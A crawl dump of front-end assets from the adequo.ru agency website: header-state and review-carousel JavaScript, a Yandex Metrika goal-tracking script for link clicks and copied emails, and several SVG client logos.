                    case 'services-reviews':
                        headerContainer.dataset.state="black";
                        break;
                    case 'breadcrumbs':
                        headerContainer.dataset.state="black";
                        break;
                    case 'reviews-service':
                        headerContainer.dataset.state="black";
                        break;
                    case 'services-when-fits':
                        headerContainer.dataset.state="white";
                        break;
                    case 'service-benefits':
                        headerContainer.dataset.state="white";
                        break;
                    case 'contacts':
                        headerContainer.dataset.state="white";
                        break;
                    case 'orange-form':
                        headerContainer.dataset.state="white";
                        break;
                    case 'blog':
                        headerContainer.dataset.state="black-blog";
                        break;
                    case 'services':
                        headerContainer.dataset.state="white";
                        break;
                    case 'reviews':
                        headerContainer.dataset.state="black";
                        break;
                    case 'team':
                        headerContainer.dataset.state="white";
                        break;
                    case 'when-result':
                        headerContainer.dataset.state="white";
                        break;
                    case 'expert':
                        headerContainer.dataset.state="black";
                        break;
		    case 'reviews-services':
                        headerContainer.dataset.state="black";
                        break;
                    case 'form_main':
                        headerContainer.dataset.state="white";
                        break;
		    case 'faq-section':
                        headerContainer.dataset.state="white";
                        break;
		    case 'for-what':
                        headerContainer.dataset.state="white";
                        break;
                    case 'footer':
                        headerContainer.dataset.state="white";
                        break;
                    default:
                        headerContainer.dataset.state="black-header";
                        break;
                }
            });
        }
        else{
            return;
        }
    }


    window.addEventListener('load', checkMenu);
    
});

--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/components/bitrix/news.list/reviews/script.js?17645914244187
body_size: 1159
content:
document.addEventListener('DOMContentLoaded', () => {
    const allTabsReviewsIds = document.querySelectorAll('[data-review-id]');
    const reviewsWrapper = document.querySelector('.reviewsSwiper .swiper-wrapper');
    allTabsReviewsIds.forEach(tab => {
        tab.addEventListener('click', async () => {
            allTabsReviewsIds.forEach(t => t.classList.remove('active-tab'));
            tab.classList.add('active-tab');
            const sectionId = tab.getAttribute('data-review-id');
            const url = sectionId
                ? '/ajax/get-reviews.php?sectionId=' + encodeURIComponent(sectionId)
                : '/ajax/get-reviews.php';
            try {
                const response = await fetch(url, {
                    headers: {
                        'Accept': 'application/json'
                    }
                });
                const json = await response.json();
                const reviews = json.data;
                reviewsWrapper.innerHTML = '';
                let html = '';
                reviews.forEach(item => {
                    html += `
                    <article class="swiper-slide active-block" data-all>
                        <picture>
                            <img src="${item.COMPANI_LOGO_ ? item.COMPANI_LOGO_ : ''}" alt="${item.NAME ? item.NAME : ''}" class="logotype">
                        </picture>
                        ${item.FIO_EMPLOYEE_ ? `
                        <p class="name font-family light">
                            ${item.FIO_EMPLOYEE_}
                        </p>` : ''}
                        ${item.JOB_TITLE_ ? `
                        <p class="position second-family semibold">
                             ${item.JOB_TITLE_}
                        </p>` : ''}
                        <div class="swiper-slide-text">
                            ${item.PREVIEW_TEXT ? `<p class="font-family light">${item.PREVIEW_TEXT}</p>` : ''}
                        </div>
                        ${(item.CASE_ || item.FILE_) ? `
                        <div class="swiper-slide-btns">
                             ${item.CASE_ ? `
                             <a class="btn btn-show-case" href="${item.CASE_}">
                                <span class="font-family regular">Смотреть кейс</span>
                                <svg class="icon-small icon-small-white" viewBox="0 0 16 17">
                                    <use href="${window.SITE_TEMPLATE_PATH}/assets/images/svg/sprite.svg#btn"></use>
                                </svg>
                             </a>` : ''}
                             ${item.FILE_ ? `
                             <a href="${item.FILE_}" class="btn-pdf">
                                <svg class="icon-pdf" viewBox="0 0 26 27">
                                <use href="${window.SITE_TEMPLATE_PATH}/assets/images/svg/sprite.svg#pdf"></use>
                                </svg>
                             </a>` : ''}
                        </div>` : ''}
                    </article>
                    `;
                });
                reviewsWrapper.innerHTML = html;
                if (window.reviewsSwiper) {
                    window.reviewsSwiper.destroy(true, true);
                }
                const slidesCount = reviewsWrapper.querySelectorAll('.swiper-slide').length;
                if (slidesCount <= 5 && slidesCount > 2) {
                    reviewsWrapper.innerHTML += reviewsWrapper.innerHTML;
                }
                else if (slidesCount == 1){
                    if(window.innerWidth <= 672){
                        reviewsWrapper.querySelector('.swiper-slide').parentNode.style.marginBottom = "100px";
                    }
                    
                }
                const ajaxSwiperParams = {
                    ...window.swiperReviewsParams,
                    centeredSlides: false,
                    loop: slidesCount > 2,
                };
                window.reviewsSwiper = new Swiper(".reviewsSwiper", ajaxSwiperParams);

            } catch (error) {
                console.error('ошибка', error);
            }
        })
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/cd1/59ybpa59lg29a5wowvdqt9ruygutroud.svg
body_size: 835
content:
<svg width="167" height="50" viewBox="0 0 167 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_50)">
<path d="M18.0961 13.3228L11.6729 30.9245L5.22209 13.3228H0V35.6774H4.74739V22.856L9.80186 35.6774H13.5441L18.5988 22.8837V35.6774H23.3462V13.3228H18.0961ZM41.0434 35.6774H45.7908L37.9994 13.3228H32.7493L24.4553 35.6774H29.2027L30.962 31.0627H39.284L41.0434 35.6774ZM32.526 26.9456L35.123 20.1482L37.7201 26.9458L32.526 26.9456ZM57.2958 22.4417L65.7853 13.323H60.2559L51.6548 22.6075V13.3228H46.9074V35.6774H51.6548V28.5205L54.1122 25.8679L61.2055 35.6774H66.7908L57.2958 22.4417ZM72.4331 13.323H67.7974V35.6776H72.4331V13.3228V13.323Z" fill="white"/>
<path d="M93.121 27.5257C92.2274 31.6154 89.3508 33.8812 85.0781 33.8812C81.0008 33.8812 76.7563 31.4219 76.7563 24.4861C76.7563 17.7991 81.0008 15.1187 85.0781 15.1187C88.3734 15.1187 91.7804 16.6938 92.9811 20.9215H95.3271C94.1541 15.8649 90.4121 12.853 85.1061 12.853C82.146 12.853 79.4928 13.9028 77.594 15.8094C75.5553 17.8822 74.4661 20.8939 74.4661 24.4861C74.4661 31.5601 78.6271 36.1471 85.1061 36.1471C89.5741 36.1471 94.3217 33.8258 95.4667 27.5259L93.121 27.5257ZM99.8183 13.3227H97.5563V35.6773H112.581V33.522H99.8183V13.3227ZM116.318 35.6773V13.3227H114.028V35.6773H116.318ZM135.403 35.6773H138.392V13.3227H136.101V33.08L122.39 13.3227H119.374V35.6773H121.664V15.92L135.403 35.6773ZM143.726 35.6773V13.3227H141.437V35.6773H143.726ZM164.655 27.5257C163.761 31.6154 160.884 33.8812 156.612 33.8812C152.535 33.8812 148.29 31.4219 148.29 24.4861C148.29 17.7991 152.535 15.1187 156.612 15.1187C159.907 15.1187 163.314 16.6938 164.515 20.9215H166.861C165.688 15.8649 161.946 12.853 156.64 12.853C153.68 12.853 151.027 13.9028 149.127 15.8094C147.089 17.8822 146 20.8939 146 24.4861C146 31.5601 150.161 36.1471 156.64 36.1471C161.108 36.1471 165.855 33.8258 167 27.5259L164.655 27.5257Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_186_50">
<rect width="167" height="33" fill="white" transform="translate(0 8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/2e3/mx4pv7dma4yo1kf8zhlh3mx2ok6yfqn4.svg
body_size: 373567
content:
<svg width="165" height="35" viewBox="0 0 165 35" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-0.00976562" y="0.505066" width="164.735" height="34.3199" fill="url(#pattern0_5527_6781)"/>
<defs>
<pattern id="pattern0_5527_6781" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5527_6781" transform="scale(0.000520833 0.0025)"/>
</pattern>
<image id="image0_5527_6781" width="1920" height="400" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/metrika.js?v=1
body_size: 330
content:
document.addEventListener("DOMContentLoaded", () => {


    const sendGoal = (goal) => {
        if (typeof ym === 'function') {
            ym(29204150, 'reachGoal', goal);
            console.log('Goal sent:', goal);
        }
    };


    document.body.addEventListener("click", (e) => {
        const link = e.target.closest("a");
        if (!link) return;

        const href = link.href;

        if (href.startsWith("https://t.me/adequo_agency")) {
            sendGoal("tg_chanel");
        }

        if (href.startsWith("https://vk.com/adequo")) {
            sendGoal("vk_chanel");
        }

        if (href.startsWith("https://dzen.ru/adequo")) {
            sendGoal("dzen_chanel");
        }


        if (href.startsWith("mailto:")) {
            sendGoal("email_click");
        }
        if (href.startsWith("tel:")) {
            sendGoal("tel_click");
        }
    });


    document.addEventListener("copy", () => {
        const selection = document.getSelection().toString();

        const emailRegex = /[^\s@]+@[^\s@]+\.[^\s@]+/;

        if (emailRegex.test(selection)) {
            sendGoal("email_click");
        }
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/ff9/j77k2dky933d9wvafhtm6q7mpsjc751m.svg
body_size: 1553
content:
<svg width="124" height="36" viewBox="0 0 124 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6635)">
<path d="M58.927 7.93589H63.9114V27.3515H58.927V25.0794C57.4441 26.9797 55.3432 27.9298 52.6245 27.9298C50.0293 27.9298 47.8461 26.9384 45.9924 24.9555C44.1387 22.9726 43.2324 20.5354 43.2324 17.685C43.2324 14.8346 44.1387 12.3973 45.9924 10.4145C47.8461 8.4316 50.0705 7.44017 52.6245 7.44017C55.3432 7.44017 57.4441 8.3903 58.927 10.2905V7.93589ZM49.6997 21.5681C50.6884 22.6009 51.9654 23.0966 53.5307 23.0966C55.0961 23.0966 56.373 22.6009 57.4029 21.5681C58.4327 20.5354 58.927 19.2135 58.927 17.6437C58.927 16.0326 58.4327 14.7107 57.4029 13.7193C56.373 12.6865 55.0961 12.1908 53.5307 12.1908C51.9654 12.1908 50.6884 12.6865 49.6997 13.7193C48.7111 14.752 48.1756 16.0739 48.1756 17.6437C48.1756 19.2548 48.7111 20.5767 49.6997 21.5681Z" fill="#63625D"/>
<path d="M90.6449 7.39885C92.8693 7.39885 94.6406 8.14243 95.9588 9.58827C97.277 11.0341 97.9361 12.9757 97.9361 15.413V27.3928H92.9517V15.7434C92.9517 14.5868 92.6633 13.6779 92.0866 13.017C91.5099 12.356 90.7273 12.0255 89.6974 12.0255C88.544 12.0255 87.679 12.3973 87.0611 13.1409C86.4432 13.8845 86.1136 14.9999 86.1136 16.4044V27.3102H81.1293V15.7434C81.1293 14.5868 80.8409 13.6779 80.2642 13.017C79.6875 12.356 78.9048 12.0255 77.875 12.0255C76.7628 12.0255 75.8977 12.3973 75.2386 13.1409C74.5795 13.8845 74.25 14.9999 74.25 16.4044V27.3102H69.2656V7.89457H74.25V9.96006C75.4034 8.22505 77.2159 7.35754 79.6463 7.35754C82.0355 7.35754 83.7656 8.30767 84.919 10.1666C86.196 8.30767 88.0909 7.39885 90.6449 7.39885Z" fill="#63625D"/>
<path d="M114.291 7.39893C116.886 7.39893 119.11 8.39036 120.964 10.3732C122.818 12.3561 123.724 14.7934 123.724 17.6438C123.724 20.4941 122.818 22.9314 120.964 24.9143C119.11 26.8971 116.886 27.8886 114.291 27.8886C111.572 27.8886 109.471 26.9384 108.029 25.0382V35.1178H103.045V7.93595H108.029V10.208C109.512 8.30774 111.572 7.39893 114.291 7.39893ZM109.512 21.5682C110.501 22.6009 111.778 23.0966 113.343 23.0966C114.909 23.0966 116.186 22.6009 117.215 21.5682C118.245 20.5354 118.74 19.2135 118.74 17.6438C118.74 16.0327 118.245 14.7108 117.215 13.7193C116.186 12.6866 114.909 12.1909 113.343 12.1909C111.778 12.1909 110.501 12.6866 109.512 13.7193C108.524 14.7521 107.988 16.074 107.988 17.6438C108.029 19.2548 108.524 20.5767 109.512 21.5682Z" fill="#63625D"/>
<path d="M12.9123 12.7279H8.54581V20.8246C8.54581 21.4855 8.71058 21.9812 9.04012 22.3117C9.36967 22.6422 9.86399 22.8074 10.5231 22.8488C11.1822 22.8901 11.9648 22.8901 12.9123 22.8488V27.3928C9.49325 27.7646 7.06285 27.4754 5.66228 26.4014C4.26172 25.3686 3.56143 23.5097 3.56143 20.8246V12.7279H0.183594V7.93592H3.56143V4.01149L8.54581 2.48303V7.93592H12.9123V12.7279Z" fill="#63625D"/>
<path d="M27.4125 9.38185C22.8812 9.38185 19.1738 13.0997 19.1738 17.6438C19.1738 22.1879 22.8812 25.9058 27.4125 25.9058C29.4309 25.9058 31.3258 24.9969 33.3031 24.0468C35.2804 23.0967 37.34 22.1466 39.5644 22.064C39.6056 21.8161 40.3471 19.3788 40.3471 17.6438C40.3471 16.074 40.0588 14.5869 39.5644 13.2237C37.34 13.141 35.2804 12.1909 33.3031 11.2408C31.2846 10.2907 29.3897 9.38185 27.4125 9.38185Z" fill="#63625D"/>
<path d="M27.4128 27.7647C21.8517 27.7647 17.3205 23.2207 17.3205 17.6438C17.3205 12.067 21.8517 7.52295 27.4128 7.52295C29.8432 7.52295 31.9853 8.55569 34.1273 9.54713C35.6926 10.2907 37.1756 10.993 38.6997 11.2408C36.4341 7.35771 32.2324 4.71388 27.454 4.71388C20.3276 4.71388 14.5605 10.4973 14.5605 17.6438C14.5605 24.7904 20.3276 30.5738 27.454 30.5738C32.2324 30.5738 36.4341 27.93 38.6585 24.0469C37.1344 24.2947 35.6514 24.997 34.0861 25.7406C31.9853 26.732 29.802 27.7647 27.4128 27.7647Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6635">
<rect width="123.579" height="34.9894" fill="white" transform="translate(0.183594 0.1698)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/dbb/68jm8vodou428cns0vo26tr01z3nj7n2.svg
body_size: 2014
content:
<svg width="142" height="37" viewBox="0 0 142 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5508_1320)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.9224 10.175C51.0137 10.1558 53.2686 10.8372 54.8343 12.3896L53.4589 14.6482C52.3259 13.6538 50.6338 12.9207 49.0815 12.9354C45.5731 12.9678 43.7516 15.6287 43.7784 18.6935C43.8052 21.8054 45.7411 24.6181 49.2056 24.585C50.9141 24.5696 52.6159 23.6877 53.8195 22.4359L55.3674 24.5981C54.0084 26.0611 51.9728 27.3199 49.1164 27.3469C44.1011 27.3931 40.8299 23.6577 40.7875 18.7683C40.7459 13.949 44.11 10.2213 48.9224 10.1758M61.1507 24.9642C62.7477 24.9496 63.7677 23.2553 63.7551 21.8054L63.7521 21.4778L63.2577 21.4824C61.8184 21.4955 59.391 21.7291 59.4058 23.4133C59.4133 24.2088 60.0043 24.9758 61.1507 24.9642ZM63.2175 19.4474L63.7119 19.4428L63.7105 19.2786C63.6971 17.7115 62.7254 17.1819 61.5336 17.1935C60.4088 17.2035 59.2661 17.7061 58.3501 18.3698L57.2744 16.2507C58.2119 15.4468 60.0504 14.7507 61.7596 14.7345C64.7505 14.7068 66.5423 16.4211 66.5683 19.4389L66.633 26.9021L63.9788 26.9268L63.9707 25.9208C63.9672 25.6308 63.9871 25.341 64.0301 25.0544H63.9855C63.2993 26.3248 61.9351 27.2266 60.3835 27.2413C58.3145 27.2606 56.5934 25.8731 56.574 23.6978C56.5435 20.118 60.6764 19.4705 63.2175 19.4474ZM69.4128 10.2645L72.2461 10.2382L72.3546 22.6833C72.3658 23.9938 72.7962 24.3175 73.5375 24.3098C73.6505 24.3098 73.8073 24.3083 73.9649 24.2828L73.9872 26.8798C73.785 26.9052 73.4705 26.9553 73.0877 26.9584C71.5145 26.9738 69.554 26.5699 69.5243 23.1551L69.4128 10.2645ZM75.912 10.2036L78.7461 10.1766L78.8532 22.6225C78.8643 23.9329 79.2955 24.2566 80.0375 24.2489C80.149 24.2489 80.3074 24.2466 80.4642 24.2219L80.4865 26.8189C80.2843 26.8443 79.9698 26.8936 79.5877 26.8975C78.0138 26.9129 76.0533 26.509 76.0236 23.0942L75.912 10.2036ZM83.0358 17.343L81.5519 17.3569L81.5311 14.9935L83.0827 14.9796L83.0529 11.5633L85.8424 11.5379L85.8714 14.9527L88.4809 14.9288L88.501 17.2914L85.8914 17.3153L85.9323 21.9711C85.9494 23.9367 87.4363 24.2034 88.2237 24.1957C88.3805 24.195 88.5158 24.1934 88.7404 24.1448L88.7627 26.741C88.5381 26.7665 88.2683 26.8158 87.8861 26.8196C86.2892 26.8351 83.1139 26.3726 83.0797 22.3719L83.0358 17.343ZM96.4121 24.3769C98.2782 24.3591 99.8171 22.8475 99.7978 20.6245C99.7792 18.4253 98.2142 16.9198 96.3474 16.9376C94.4806 16.9545 92.9647 18.49 92.984 20.6884C93.0033 22.9115 94.546 24.3938 96.4121 24.3769ZM96.3028 14.41C99.8119 14.3776 102.644 16.9483 102.676 20.5975C102.708 24.2705 99.9197 26.8705 96.4336 26.9029C92.9476 26.9353 90.1143 24.3884 90.0823 20.7154C90.0511 17.0663 92.839 14.4431 96.3028 14.41ZM104.873 14.6112L107.73 14.5842L107.791 21.6497C107.803 23.0996 108.172 24.0793 109.589 24.0655C111.658 24.047 112.788 22.1407 112.77 20.0116L112.723 14.538L115.556 14.511L115.66 26.4419L112.916 26.4674L112.904 25.0645C112.9 24.6197 112.964 24.2443 112.964 24.2443L112.919 24.2451C112.39 25.4668 110.917 26.7672 108.96 26.7857C106.487 26.8088 104.968 25.5362 104.94 22.2841L104.873 14.6112ZM124.168 14.1495C125.719 14.1348 127.477 14.6567 128.59 15.8861L127.326 17.9335C126.6 17.1919 125.471 16.6639 124.347 16.6747C122.233 16.6947 120.875 18.3682 120.893 20.404C120.91 22.4159 122.298 24.1341 124.501 24.1132C125.715 24.1017 127.013 23.4349 127.861 22.5608L128.981 24.6559C127.912 25.8592 126.119 26.6246 124.275 26.6423C120.475 26.6778 118.022 23.9167 117.992 20.4541C117.962 17.0624 120.366 14.1849 124.168 14.1487M130.92 9.68787L133.777 9.66089L133.827 15.463C133.832 16.0472 133.768 16.4689 133.768 16.4689H133.813C134.365 15.3173 135.794 14.0408 137.773 14.0215C140.315 13.9984 141.788 15.3651 141.816 18.5232L141.883 26.196L139.026 26.223L138.965 19.1576C138.952 17.7076 138.584 16.7279 137.145 16.7418C135.142 16.761 133.853 18.4569 133.873 20.727L133.921 26.2708L131.065 26.2978L130.92 9.68787Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.834 16.0665L27.8037 26.2515C32.3329 20.3284 32.3158 11.7768 27.5376 5.78894L17.834 16.0665Z" fill="#1EB0CD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4655 27.7485L15.5456 23.5043L19.625 27.7485H11.4655ZM15.5166 18.5216L2.63477 32.1654C10.3652 38.598 21.2829 38.3729 28.7078 31.9989L15.5166 18.5216Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.325 3.52875C19.1491 -1.59344 10.1272 -1.13017 4.47252 4.85921C-1.1822 10.8486 -1.46545 20.2404 3.56923 26.5713L25.325 3.52875Z" fill="#1EB0CD"/>
</g>
<defs>
<clipPath id="clip0_5508_1320">
<rect width="142" height="37" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/75c/byxortphy23g14pc4x2izg713abtsu9v.svg
body_size: 743
content:
<svg width="75" height="24" viewBox="0 0 75 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6647)">
<path d="M74.5169 0.646805H69.0079L63.2012 9.58026H63.1267L58.5855 2.58239L55.8311 6.75133L60.5956 13.8981V22.4593H65.6579V13.8981L74.5169 0.646805Z" fill="#63625D"/>
<path d="M40.4971 22.4593H45.6338V13.1536H45.7083L51.8128 22.4593H57.9173L49.8772 11.0692L57.3218 0.646805H51.515L45.7083 9.43137H45.6338V0.646805H40.4971V22.4593Z" fill="#63625D"/>
<path d="M32.0088 4.36904C33.8699 4.36904 35.731 4.89016 37.8155 5.9324V1.24233C36.4755 0.572325 34.3166 -0.0232391 31.8599 -0.0232391C29.0309 -0.0232391 26.9465 0.944552 25.6064 2.43346V10.6225C28.3609 13.5258 33.6466 13.9725 33.6466 16.727C33.6466 18.2159 31.9343 18.737 30.4454 18.737C28.6587 18.737 27.0209 18.1415 25.6064 17.3226V22.236C27.1698 22.8315 28.882 23.1293 30.5943 23.1293C35.4332 23.1293 39.23 20.5237 39.23 16.3548C39.23 9.13356 29.6265 9.65467 29.6265 6.15574C29.6265 4.81572 30.6687 4.36904 32.0088 4.36904Z" fill="#63625D"/>
<path d="M0.0712891 22.4593H5.20803V11.218C5.20803 10.6225 5.20803 9.72914 5.20803 9.05913H5.28247C5.72915 9.87803 6.25026 10.548 6.77138 11.1436L10.8659 16.727H13.0992L16.6726 11.3669C17.0449 10.7714 17.9382 9.5058 18.1615 9.05913C18.1615 9.72914 18.1615 10.6225 18.1615 11.4414V22.6082H23.1494V0.64679H18.5338L13.6204 8.09134C12.9504 9.13357 12.4292 10.0269 11.9826 10.8458H11.9081C11.387 9.95248 10.8659 9.20802 10.1959 8.24023L4.68691 0.64679H0.0712891V22.4593Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6647">
<rect width="74.4455" height="23.0781" fill="white" transform="translate(0.0732422 0.125443)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/3a2/ewwc5oruk8q3f0k75bb1zlagvg84pfz1.svg
body_size: 1056
content:
<svg width="125" height="34" viewBox="0 0 125 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.693 17.4358C29.693 10.7874 35.064 5.71845 41.25 5.71845C43.5835 5.71845 46.2876 6.52656 48.5843 8.47337L25.4332 28.786C25.2265 28.9909 25.1247 29.0919 25.0262 29.0889C24.9305 29.0859 24.8379 28.9849 24.6554 28.786L15.0246 18.2439V26.8392L0.763672 33.0835V7.70201L15.0246 1.42086V10.8241C15.9434 9.66604 17.1044 8.21581 18.202 6.84456C19.7155 4.95401 21.1087 3.21371 21.5809 2.59631C22.9515 1.09027 24.3591 0.245468 26.7668 0.245468C29.4708 0.245468 31.6932 2.41264 31.7304 5.13076C31.7304 7.84893 29.5078 10.016 26.8038 10.016C24.4331 10.016 22.47 8.36313 21.9884 6.15922L15.4321 14.3504C18.5066 18.2439 21.5809 22.1376 25.0629 25.6638C25.132 25.7495 25.1689 25.7952 25.2113 25.8009C25.2595 25.8074 25.3149 25.7616 25.4332 25.6638L30.4709 21.3294C30.0634 20.1539 29.693 18.6112 29.693 17.4358Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M114.109 26.2147C117.184 26.2147 119.999 24.6353 121.592 22.2108V22.2843H124.074C122.221 26.1779 118.295 28.8594 113.665 28.8594C107.331 28.8594 102.293 23.7903 102.182 17.5459L93.7367 26.5085C93.7367 26.5085 91.8847 28.4553 89.218 28.4553C86.4769 28.4553 84.2916 26.2514 84.2916 23.5699C84.2916 23.0924 84.3654 22.6516 84.4767 22.2108L84.4398 22.1741L78.2905 28.4186L71.734 18.2438L62.474 28.4186L55.9176 18.2438L50.1021 24.8924C47.7687 27.684 44.5458 28.9328 41.2491 28.7859C37.7671 28.639 35.0632 27.6105 32.7666 25.2597L50.2134 10.0527C52.1392 12.3668 52.917 15.1216 52.917 18.2438L62.5478 6.93055L69.1042 17.1051L78.3648 6.93055L86.8101 19.3458C87.5136 18.905 88.3658 18.6479 89.2918 18.6479C91.6996 18.6479 93.6629 20.3743 94.1075 22.6149L95.1817 21.5129L85.2914 6.8938H98.7744L103.071 12.8444C104.776 8.69369 108.85 5.75516 113.702 5.75516H113.85C119.148 5.75516 123.333 9.61197 123.333 14.3871C123.333 16.6644 121.518 18.5009 119.185 18.5009C116.85 18.5009 115.036 16.6644 115.036 14.3871C115.036 13.6891 115.184 13.028 115.517 12.4403C115.702 12.1097 115.924 11.8526 116.184 11.5955L116.147 11.5587L106.405 21.8802C107.961 24.4516 110.887 26.2147 114.109 26.2147ZM40.286 21.917C40.286 24.1944 42.1381 25.9943 44.3976 25.9943C46.6572 25.9943 48.4721 24.1578 48.509 21.917C48.509 19.6764 46.6572 17.8398 44.3976 17.8398C42.1011 17.8398 40.286 19.6764 40.286 21.917Z" fill="#63625D"/>
</svg>
